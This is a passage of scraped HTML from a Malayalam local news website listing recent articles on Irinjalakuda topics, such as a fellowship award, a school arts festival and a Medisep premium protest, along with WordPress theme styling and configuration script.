                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45528","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
